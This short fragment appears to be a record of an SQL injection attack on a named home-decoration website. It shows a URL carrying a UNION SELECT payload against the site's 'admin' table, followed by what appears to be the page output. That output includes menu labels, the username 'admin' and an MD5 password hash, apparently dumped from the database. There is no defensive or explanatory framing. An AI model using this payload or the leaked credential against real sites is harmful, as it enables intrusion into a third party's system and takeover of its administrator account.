 www.whddzs.com/news_dt2.asp?id=90 union select * from admin as a inner join admin as b on a.a_id=b.a_id
家装展示
家装知识
admin
21232f297a57a5a743894a0e4a801fc3